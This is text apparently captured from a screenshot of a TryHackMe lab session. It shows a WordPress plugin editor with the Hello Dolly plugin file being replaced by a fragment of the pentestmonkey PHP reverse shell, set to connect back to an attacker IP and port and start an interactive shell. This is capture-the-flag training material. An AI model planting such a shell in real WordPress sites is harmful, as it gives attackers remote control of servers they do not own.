 10.201.93.226/wp-admin/plugin-editor.php?plugin=hello.php&Submit=Select
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
Tryhackme 5 0 + New Improve Hardening Howdy, corp-001
Help
Dashboard
WordPress 5.7.2 is available! Please update now.
Posts
Media
Edit Plugins
Pages
Editing hello.php (inactive)
Select plugin to edit: Hello Dolly Select
Comments
Selected file content:
Plugin Files
hello.php
Appearance
Plugins 1
Installed Plugins
Add New
Plugin Editor
Users
Tools
Settings
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.201.69.7'; // CHANGE THIS
50 $port = 1235; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
THM AttackBox
1h 7min 9s